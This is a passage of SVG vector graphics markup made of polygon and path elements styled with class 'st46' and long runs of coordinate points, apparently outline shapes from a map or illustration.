			L448.9,103.3L448.9,103.3L448.9,103.3z M446.1,103.1L446.1,103.1L446.1,103.1L446.1,103.1L446.1,103.1z"/>
		<polygon class="st46" points="450.9,101.8 450.9,101.7 450.9,101.7 451,101.6 451,101.5 451.1,101.5 451.1,101.5 451.2,101.5 
			451.2,101.5 451.3,101.5 451.4,101.5 451.5,101.5 451.5,101.5 451.6,101.5 451.6,101.4 451.7,101.5 451.7,101.5 451.8,101.5 
			451.9,101.5 451.9,101.5 452,101.5 452.1,101.5 452.1,101.5 452.1,101.5 452.2,101.5 452.3,101.5 452.4,101.6 452.5,101.6 
			452.6,101.6 452.6,101.6 452.7,101.6 452.7,101.6 452.8,101.5 452.9,101.5 452.9,101.5 453,101.5 453.1,101.4 453.1,101.3 
			453.2,101.2 453.2,101.2 453.3,101.1 453.3,101.1 453.3,101 453.3,101 453.4,100.9 453.3,100.8 453.3,100.8 453.2,100.8 
			453.2,100.9 453.1,100.9 453.1,101 453,101 453.1,101 453,101.1 453,101.1 452.9,101.2 452.9,101.2 452.8,101.2 452.8,101.3 
			452.7,101.3 452.6,101.3 452.6,101.3 452.5,101.2 452.4,101.2 452.3,101.2 452.3,101.2 452.3,101.3 452.2,101.3 452.1,101.2 
			452,101.2 452,101.2 451.9,101.2 451.9,101.2 451.8,101.2 451.8,101.1 451.7,101.2 451.6,101.2 451.5,101.1 451.5,101 
			451.4,101.1 451.3,101 451.3,101 451.2,101 451.2,101.1 451.2,101.2 451.2,101.2 451.1,101.3 451.1,101.3 451,101.2 451,101.2 
			451,101.3 450.9,101.3 450.9,101.3 450.8,101.4 450.8,101.5 450.8,101.5 450.8,101.5 450.8,101.6 450.8,101.6 450.7,101.6 
			450.7,101.7 450.8,101.7 450.8,101.8 450.7,101.8 450.7,101.8 450.7,101.8 450.7,101.8 450.7,101.9 450.7,102 450.7,102.1 
			450.8,102.1 450.7,102.2 450.7,102.1 450.7,102.1 450.7,102.2 450.6,102.2 450.6,102.3 450.5,102.4 450.5,102.4 450.5,102.5 
			450.5,102.6 450.5,102.7 450.5,102.7 450.5,102.8 450.5,102.8 450.4,102.8 450.4,102.9 450.4,103 450.4,103.1 450.4,103.1 
			450.3,103.2 450.3,103.2 450.2,103.2 450.2,103.2 450.2,103.3 450.3,103.4 450.2,103.4 450.2,103.5 450.2,103.6 450.3,103.7 
			450.3,103.7 450.4,103.7 450.5,103.6 450.5,103.6 450.6,103.7 450.5,103.8 450.5,103.8 450.6,103.9 450.6,104 450.6,104.1 
			450.6,104.1 450.6,104.2 450.6,104.2 450.6,104.3 450.5,104.4 450.5,104.4 450.5,104.5 450.5,104.6 450.5,104.6 450.4,104.6 
			450.5,104.7 450.5,104.8 450.5,104.8 450.6,104.9 450.7,104.8 450.7,104.8 450.8,104.8 450.9,104.8 450.9,104.8 451,104.8 
			451,104.8 451,104.8 450.9,104.7 450.9,104.6 450.9,104.6 450.9,104.5 450.9,104.5 450.9,104.4 451,104.3 451,104.2 450.9,104.2 
			451,104.1 450.9,104 451,103.9 451,103.9 451,103.9 451,103.8 451,103.8 451,103.7 451,103.5 451,103.5 451,103.5 450.9,103.5 
			450.9,103.4 450.9,103.4 451,103.3 451,103.3 451.1,103.2 451.1,103.2 451.2,103.2 451.3,103.2 451.3,103.2 451.3,103.3 
			451.3,103.3 451.3,103.4 451.3,103.4 451.3,103.5 451.3,103.6 451.2,103.6 451.2,103.7 451.3,103.8 451.3,103.8 451.4,103.9 
			451.4,103.9 451.4,103.9 451.5,104 451.6,104 451.5,104.1 451.5,104.1 451.5,104.1 451.5,104.2 451.5,104.3 451.5,104.3 
			451.6,104.4 451.6,104.4 451.7,104.4 451.8,104.4 451.8,104.3 451.8,104.3 451.8,104.2 451.9,104.2 451.9,104.2 452,104.2 
			452.1,104.2 452.1,104.1 452.2,104.2 452.2,104.1 452.2,104.1 452.2,104 452.1,104 452.1,104 452.1,104 452,103.9 452.1,103.9 
			452,103.9 452,103.9 452,103.8 451.9,103.8 451.9,103.7 451.9,103.7 451.9,103.6 452,103.6 451.9,103.6 452,103.5 452,103.5 
			451.9,103.4 451.9,103.4 451.9,103.3 451.9,103.3 451.8,103.3 451.8,103.2 451.8,103.2 451.8,103.1 451.7,103.1 451.7,103 
			451.6,102.9 451.6,102.9 451.6,102.9 451.5,102.8 451.5,102.8 451.5,102.7 451.5,102.8 451.6,102.8 451.6,102.8 451.7,102.8 
			451.7,102.7 451.8,102.7 451.8,102.6 451.9,102.6 452,102.6 452,102.6 452,102.5 452.1,102.5 452.1,102.4 452.1,102.4 
			452.2,102.4 452.2,102.3 452.3,102.2 452.4,102.2 452.4,102.3 452.5,102.3 452.5,102.2 452.5,102.1 452.4,102.1 452.4,102.1 
			452.3,102.1 452.3,102.1 452.2,102.1 452.3,102.2 452.2,102.2 452.1,102.2 452.1,102.2 452,102.2 451.9,102.2 451.9,102.3 
			451.8,102.3 451.8,102.3 451.7,102.3 451.7,102.3 451.6,102.2 451.6,102.2 451.5,102.3 451.5,102.4 451.4,102.4 451.4,102.5 
			451.4,102.5 451.3,102.5 451.2,102.5 451.2,102.5 451.1,102.4 451.1,102.4 451.1,102.3 451,102.3 451,102.3 450.9,102.2 
			450.9,102.2 450.9,102.1 450.9,102 450.9,101.9 450.8,101.9 450.8,101.8 		"/>
		<polygon class="st46" points="337.5,82.7 337.6,82.6 337.7,82.6 337.6,82.6 337.6,82.5 337.5,82.5 337.4,82.4 337.5,82.4 
			337.5,82.5 337.6,82.5 337.6,82.4 337.6,82.4 337.5,82.3 337.5,82.3 337.5,82.4 337.5,82.3 337.4,82.3 337.4,82.2 337.3,82.2 
			337.4,82.2 337.4,82.1 337.3,82.1 337.3,82.1 337.3,82.2 337.3,82.3 337.3,82.3 337.3,82.2 337.3,82.2 337.3,82.1 337.2,82.2 
			337.3,82.1 337.2,82 337.2,82 337.1,81.9 337.2,82 337.3,82 337.2,81.9 337.2,81.9 337.2,81.7 337.2,81.7 337.1,81.6 337.1,81.6 
			337.1,81.5 337,81.5 336.9,81.6 336.9,81.6 336.9,81.6 336.9,81.7 336.8,81.7 336.9,81.8 336.9,81.8 336.9,81.9 337,82 337,82.1 
			337,82.1 337,82.2 337.1,82.2 337.1,82.3 337.1,82.3 337.1,82.3 337.1,82.3 337.1,82.4 337.1,82.4 337.2,82.5 337.3,82.5 
			337.2,82.5 337.1,82.5 337.1,82.5 337.1,82.6 337.2,82.6 337.1,82.6 337.2,82.7 337.3,82.6 337.3,82.7 337.4,82.7 337.4,82.7 
			337.5,82.7 		"/>
		<polygon class="st46" points="445.5,106 445.5,106 445.6,106 445.7,106.1 445.8,106.1 445.9,106.1 445.9,106.1 446,106.2 
			446.1,106.2 446.2,106.3 446.2,106.3 446.3,106.3 446.4,106.3 446.5,106.3 446.6,106.3 446.6,106.4 446.6,106.3 446.7,106.3 
			446.7,106.3 446.8,106.3 446.8,106.3 447,106.4 447,106.4 447.1,106.4 447.2,106.4 447.2,106.3 447.3,106.3 447.4,106.3 
			447.5,106.4 447.5,106.4 447.6,106.4 447.6,106.4 447.7,106.5 447.9,106.5 447.9,106.5 447.9,106.6 448,106.6 448,106.5 
			447.9,106.5 447.9,106.4 447.9,106.4 447.9,106.3 447.9,106.2 448,106.2 448,106.1 448,106.1 447.9,106 447.8,106 447.7,106 
			447.6,106 447.5,106 447.4,106 447.4,106 447.3,106 447.2,105.9 447.2,105.8 447.2,105.7 447.1,105.7 447.1,105.7 447.1,105.5 
			447,105.5 447,105.5 446.9,105.5 446.8,105.5 446.8,105.5 446.8,105.5 446.7,105.5 446.6,105.4 446.6,105.4 446.5,105.4 
			446.5,105.4 446.4,105.4 446.4,105.3 446.4,105.3 446.3,105.3 446.2,105.3 446.2,105.3 446.2,105.4 446.1,105.5 446.1,105.5 
			446.1,105.6 446,105.6 445.9,105.5 445.9,105.6 445.8,105.6 445.7,105.5 445.7,105.5 445.6,105.5 445.6,105.5 445.5,105.5 
			445.4,105.5 445.3,105.5 445.3,105.5 445.2,105.5 445.2,105.4 445.1,105.4 445.1,105.3 445.1,105.2 445.1,105.2 445,105.2 
			444.9,105.2 444.9,105.2 444.8,105.2 444.8,105.2 444.7,105.2 444.7,105.2 444.6,105.1 444.6,105.1 444.6,105 444.5,105 
			444.4,105 444.4,105.1 444.4,105.1 444.3,105.1 444.2,105.1 444.1,105.1 444,105 444,105 443.9,105.1 443.9,105.1 443.8,105.2 
			443.8,105.3 443.8,105.3 443.8,105.4 443.9,105.4 443.9,105.5 443.9,105.5 444,105.6 444,105.6 444.1,105.6 444.1,105.6 
			444.1,105.7 444.1,105.8 444.2,105.8 444.2,105.8 444.3,105.8 444.3,105.8 444.4,105.8 444.5,105.9 444.5,105.9 444.6,105.9 
			444.7,105.9 444.8,106 444.8,106 444.9,106 445,106 445,106.1 445.1,106 445.2,106 445.2,106 445.3,106 445.3,106 445.4,106 		"/>
		<polygon class="st46" points="339.6,74.2 339.6,74.1 339.5,74.1 339.5,74.1 339.4,74.1 339.3,74.1 339.3,74.1 339.2,74.1 
			339.2,74 339.1,74 339,74 339,74 338.9,73.9 338.8,73.8 338.7,73.8 338.7,73.8 338.6,73.9 338.6,73.9 338.5,73.9 338.5,74 
			338.5,74.1 338.6,74 338.6,74 338.6,74 338.7,74 338.7,74 338.8,74 338.7,74 338.7,74 338.7,74 338.8,74 338.8,74 338.9,74 
			338.8,74 338.8,74 338.8,74.1 338.7,74.1 338.6,74.1 338.6,74.1 338.6,74.1 338.5,74.1 338.6,74.1 338.6,74.1 338.6,74.2 
			338.6,74.3 338.6,74.2 338.7,74.2 338.7,74.2 338.7,74.2 338.7,74.3 338.7,74.2 338.8,74.3 338.8,74.3 338.7,74.3 338.7,74.4 
			338.8,74.4 338.8,74.3 338.8,74.4 338.9,74.3 338.9,74.4 338.9,74.4 338.9,74.4 338.9,74.5 338.9,74.5 339,74.4 338.9,74.5 
			339,74.5 339.1,74.5 339,74.5 338.9,74.5 338.8,74.5 338.8,74.6 338.8,74.6 338.9,74.6 338.9,74.7 338.9,74.6 339,74.6 339,74.6 
			339.1,74.6 339,74.6 339,74.7 339,74.7 339,74.7 339.1,74.7 339.1,74.7 339,74.8 339.1,74.7 339.1,74.7 339.1,74.8 339,74.8 
			339,74.8 339,74.8 339.1,74.9 339.1,74.9 339.2,74.8 339.2,74.8 339.2,74.9 339.2,74.8 339.3,74.8 339.2,74.9 339.3,74.8 
			339.4,74.8 339.4,74.8 339.5,74.7 339.4,74.8 339.4,74.8 339.3,74.9 339.3,74.9 339.2,74.9 339.1,75 339.2,75 339.2,75 339.2,75 
			339.3,75.1 339.3,75.1 339.4,75.1 339.4,75.1 339.4,75.1 339.5,75.1 339.5,75.2 339.6,75.2 339.7,75.2 339.6,75.2 339.7,75.2 
			339.8,75.2 339.8,75.1 339.8,75.1 339.8,75.1 339.8,75 339.8,75 339.8,75 339.8,74.9 339.8,74.9 339.8,74.8 339.8,74.7 
			339.6,74.6 339.6,74.6 339.6,74.5 339.6,74.4 339.6,74.4 339.6,74.3 339.6,74.2 		"/>
		<path class="st46" d="M375.6,106L375.6,106l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0,0l0,0l0-0.1
			l0,0l0-0.1l0,0l0-0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1-0.1l0,0l-0.1,0l0,0l-0.1-0.1l0,0l-0.1,0
			l0-0.1l0,0l-0.1-0.1l0,0l0,0l0,0l0-0.1l-0.1-0.1l0-0.1l-0.1-0.1l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1-0.1l-0.1,0l0,0l0,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.2,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1-0.1l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0
			l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0l0,0l-0.1,0.1l-0.1,0l0.1-0.1l0,0l0-0.1
			l0,0l0,0l-0.1-0.1l0-0.1l0,0l0,0l0,0l0.1-0.1l0-0.1l0,0l0-0.1l-0.1,0l0,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l0,0
			l0,0l0,0l0,0l0-0.1l0,0l0-0.1l-0.1,0l0,0l-0.1,0l-0.1,0l0-0.1l0-0.1l0,0.1l0-0.1l0,0.1l0,0l0,0l0,0l0-0.1l-0.1,0l0,0l0,0l-0.1,0
			l0-0.1l0,0.1l0,0l0-0.1l0,0.1l-0.1-0.1l0,0l0-0.1l0,0l0,0l-0.1,0l-0.1-0.1l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0-0.1
			l0,0l0,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0-0.1l0,0l0-0.1l-0.1-0.1l-0.1,0l0,0l-0.1,0l0-0.1l0,0l0,0
			l0-0.1l0-0.1l0.1-0.1l0-0.1l0,0l0,0l0,0l0,0l0-0.1l0-0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1
			l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0.1l0,0.1l0,0l0-0.1l-1.2-0.8l0,0l0-0.1
			l0-0.1l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.2,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0
			l-0.1,0l-0.1,0l-0.1,0.1l0-0.1l0,0l0-0.1l-0.1-0.1l-0.1,0l0-0.1l0-0.1l0,0l0-0.1l0,0l0,0l-0.1,0l-0.1,0l0,0l0,0.1l0,0.1l0,0.1l0,0
			l0,0l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l-0.1,0l0-0.1l-0.1-0.1l-0.1-0.1l-0.1-0.1l-0.1,0l-0.1,0l0,0l-0.1,0
			l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l-0.1-0.1l0.1,0l0-0.1l0,0l-0.1,0l0,0l0,0l0,0l-0.1-0.1l-0.1-0.1
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1-0.1l-0.2,0l-0.1,0l0,0l0-0.1l-0.1-0.1l0-0.1l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0
			l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0.1l0.1,0l0.1,0l0,0
			l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l-0.1,0
			l0,0l0,0l-0.1,0l-0.1,0.1l0,0.1l0,0l-0.1,0l-0.1,0l0,0l0-0.1l0-0.1l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0-0.1l0-0.1l0,0l0-0.1
			l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l-0.1,0l-0.1,0.1l0,0.1
			l0,0.1l0,0l0,0.1l0,0l0.1,0l0.1,0l0,0.1l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0.1l-0.1,0l-0.1,0l0,0.1
			l0,0.1l0,0l0,0.1l0,0.1l0,0l0,0l0.1,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l-0.1,0.1l-0.1,0l-0.1,0l0,0.1l0-0.1l-0.1,0l0-0.1
			l0-0.1l0,0l-0.1,0l0-0.1l0-0.1l0,0l0,0l0,0l0.1-0.1l0.1-0.1l0,0l0.1-0.1l0-0.1l0-0.1l0-0.1l0.1,0l-0.1-0.1l0,0l0-0.1l0-0.1l0-0.1
			l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0-0.1l0.1-0.1l0,0l0-0.1l0,0l-0.1,0l-0.1,0l0,0.1l-0.1,0l0,0.1l0,0l-0.1,0l0,0l0,0.1l0,0.1l-0.1,0
			l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l0,0l-0.1,0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0-0.1l0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0,0l-0.1,0.1l0,0.1l-0.1,0l0,0l0,0.1l0,0l0,0.1l0,0l0,0.1l0.1,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1
			l-0.1,0l-0.1,0l-0.1,0.1l0,0.1l0,0l-0.1,0.1l-0.1,0.1l-0.1,0l0,0l-0.1,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l-0.1,0l0-0.1l0-0.1l0,0
			l-0.1-0.1l0,0l0-0.1l-0.1-0.1l0,0l0,0l0,0l0,0l0-0.1l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0-0.1l0,0
			l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l-0.1-0.1l0,0l0,0l0,0l-0.1,0l0,0l-0.1-0.1l0-0.1l0-0.1l0,0l0,0l0,0l0,0l-0.1-0.1l0-0.1l0,0l-0.1-0.1l0-0.1l0-0.1l0,0l0,0.1l0-0.1
			l0-0.1l0,0l0-0.1l-0.1-0.1l0,0l0-0.2l0.1-0.1l0-0.1l0,0l0,0l0,0l0,0l0-0.1l0,0l0,0l0-0.1l0-0.1l0,0l0-0.1l0,0l0,0l0,0l0-0.1l0,0
			l0,0.1l0,0.1l0.1-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0.1-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0l0,0l0-0.1l0-0.1
			l0-0.1l0,0l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l-0.1-0.1l0.1,0.1l0,0l-0.1,0l0-0.1l0,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l-0.1,0
			l-0.1-0.1l-0.1-0.1l-0.2,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0h-0.1
			l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0-0.1l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1-0.1l-0.1,0l0,0.1l0,0l0,0l0,0l-0.1-0.1l0,0
			l0.1-0.1l0.1,0l0,0l0,0l0-0.1l0,0.1l0-0.1l0-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0l-0.1,0
			l0,0l-0.1,0l0,0l0,0l0,0l0.1,0l0,0l0.1-0.1l0-0.1l0,0l0,0.1l0,0.1l0.1,0l0,0.1l0,0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1
			l0-0.1l0-0.1l0,0l-0.1,0l0,0l0,0l0,0l0.1,0l0-0.1l0,0l-0.1,0l0,0l0-0.1l0,0l0,0l0,0l0-0.1l0-0.1l0.1-0.1l0-0.1l0,0l0,0l0,0
			l0.1-0.1l0,0l0-0.1l0,0l0,0l0,0l0-0.1l0,0l0,0l0-0.1l0-0.1l-0.1,0l0,0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0.1l0,0l0,0.1l0-0.1
			l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l-0.1,0.1l-0.1,0.1l0,0.1l0,0.1l-0.1,0.1l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0.1l0,0l0,0l0,0
			l0.1-0.1l-0.1,0.1l0,0l0,0.1l-0.1,0.1l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1-0.1l-0.1,0l-0.1,0l0,0.1l0.1,0.1l0,0l0,0l-0.1-0.1
			l0-0.1l0,0l-0.1,0.1l0,0l-0.2,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0-0.1l0,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0-0.1l0,0l0-0.1l-0.1,0l0-0.1l-0.1,0l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l-0.1-0.1l0,0l0-0.1
			l-0.1-0.2l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0l0,0l0,0l0-0.1l0,0l0-0.2l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0,0l0,0.1l0,0
			l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0l0,0l0-0.1l0,0l0,0l0-0.1
			l0-0.1l0,0l0,0l0,0l0,0l0-0.1l0,0l0,0.1l0,0l0-0.1l0,0l0-0.1l0,0l0-0.1l0-0.2l0,0l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0
			l0,0l0,0l0-0.1l0,0l0,0l-0.1,0l-0.1,0l0,0l0-0.1l0,0.1l0.1-0.1l0-0.1l0,0.1l0,0l0-0.1l0-0.1l0-0.1l-0.1,0l0,0l-0.1-0.1l0.1,0l0,0
			l0-0.1l0,0l0.1,0l0.1,0l0,0l0,0l0-0.1l0,0l0,0l0,0l0,0l0.1,0l0.1-0.1l0,0l0,0l0.1-0.1l0-0.1l0,0l0,0l0.1,0l0,0l-0.1,0l0-0.1l0,0
			l0,0l0,0l0,0l0-0.1l0.1,0l0,0l0,0.1l0.1,0l-0.1,0.1l-0.1,0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0
			l0.1-0.1l0-0.1l0,0l0-0.1l0,0l0,0l0.1,0l0,0.1l-0.1,0.1l0,0l0.1-0.1l0.1,0l-0.1,0l0,0l0,0l0,0l0-0.1l0-0.1l0,0.1l0,0l0.1-0.1
			l0,0.1l0,0l0.1,0l0,0l-0.1,0.1l0.1,0l0,0l0.1-0.1l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0.1l0.1,0l0.1,0
			l0.1,0l0.1,0l0-0.1l0,0l0.1,0l0.1,0l0,0l0,0.1l0,0l0,0.1l0,0l0.1,0l0,0l0,0l0,0.1l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0.1
			l0.1-0.1l0-0.1l0,0l0,0l0-0.1l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0.1l0,0l0,0l0,0.1l0,0l0.1-0.1l0,0l0-0.1l0,0.1l0,0l0,0l-0.1,0l0-0.1
			l0-0.1l0,0l0.1,0l0,0l0,0l0,0l0,0l0-0.1l0-0.1l0,0l0,0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1-0.1l0,0l0.1-0.1l0.1,0l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0-0.1l0.1-0.1l0,0.2l0,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1-0.1l0,0.1l0,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0.1l0,0l0,0l0.1,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0.1l0.1,0.1l0,0.1l0,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0.1l0.1,0.1l0.1,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1h0.1l0,0l0,0l0,0.1
			l0,0.1l0,0.1l0,0l0,0.1l-0.1,0.1l-0.1,0.1l0,0.1l0,0.1l0,0l0-0.1l0-0.1l0-0.1l0.1,0l0,0.1l0.1-0.1l0,0l-0.1,0l0,0l-0.1,0.1l0,0.1
			l0.1,0l-0.1,0l0,0l0,0l0,0l0,0.1l0,0.1l0,0l0,0.1l0.1,0l0-0.1l0,0l0.1,0l-0.1,0.1l0,0.1l0,0.1l0,0.1l0.1,0l0,0l0,0l0,0l0.1,0.1
			l0.1,0l0,0l0,0l0,0l0,0l-0.1,0l0,0h0l0,0.1l0.1,0l0,0l0,0l0,0l0,0.1l0,0.1l0.1,0.1l0,0l-0.1,0l0,0l0,0.1l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1-0.1l0-0.1l0-0.1l0-0.1l0.1-0.1l0,0l0,0l0-0.1l0,0l-0.1,0l0,0l0.1,0l0-0.1l0-0.1l0-0.1l0,0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1
			l-0.1,0l0,0l0-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0-0.1l0,0l0,0l0,0.1l0,0.1l0,0l0,0.1l0-0.1l0,0l0-0.1l0,0l0,0
			l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0l0,0l0,0l0-0.1l0,0l0,0l0-0.1l0-0.1l0,0l0-0.1l0,0.1
			l0,0l0,0l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0.1l0,0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1
			l0-0.1l0,0l0,0l0,0l0,0l0-0.1l0-0.1l0.1-0.1l0.1,0l0,0l0,0l0-0.1l0.1-0.1l0.1,0l0-0.1l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0-0.1l0.1,0
			l0.1,0l0.1-0.1l0.1,0l0.1-0.1l0,0l0,0.1l0-0.1l0.1,0l0,0l0.1,0l0-0.1l0.1,0l0.1-0.1l0,0l0-0.1l0,0.1l0-0.1l0.1-0.1l0.1-0.1l0,0
			l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0.1-0.1l0.1,0l0.1-0.1l0,0l0.1,0l0,0l0-0.1l0,0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0
			l0,0l0,0l0.1-0.1l0,0l0,0l0,0l0,0l0-0.1l0,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l-0.1-0.1l0.1,0l0,0l0.1-0.1l-0.1,0l0.1,0l0-0.1l-0.1,0
			l0,0l-0.1,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0.1l0,0l0,0l0.1,0l0,0l0.1,0l0.1-0.1l0,0l0-0.1l0,0l0,0l-0.1,0l0,0.1
			l0,0.1l0-0.1l0-0.1l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l0-0.1l0.1-0.1l0,0.1l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0-0.1l0,0
			l0.1,0.1l0,0l0,0.1l0,0l0-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0.1l0.1-0.1l0-0.1l0,0l-0.1,0l-0.1,0l0,0.1l0-0.1l0,0l0,0l-0.1,0
			l-0.1,0.1l0,0l0,0l-0.1,0l0,0l0,0l0,0l0,0.1l0.1,0l0-0.1l0,0l-0.1-0.1l0-0.1l0,0.1l0.1,0l0.1,0l0,0l0-0.1l-0.1,0l0.1,0l-0.1-0.1
			l-0.1-0.1l0-0.1l-0.1-0.1l-0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0.1l0.1,0l0,0.1l0,0l0,0l0.1-0.1l0,0l-0.1,0l0-0.1l0,0l-0.1,0l0,0
			l-0.1,0l-0.1-0.1l0.1-0.1l0,0l0,0l0.1-0.1l0,0l-0.1,0l-0.1,0l0,0.1l0,0l0.1,0l0.1,0l0,0.1l0-0.1l0,0.1l0,0l0.1,0.1l0,0l0-0.1
			l0-0.1l0,0l0-0.1l0-0.1l0,0.2l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0.1,0l0,0l0,0l0-0.1l0,0l0.1,0l0.1-0.1l0.1,0l0,0l0,0l0.1,0
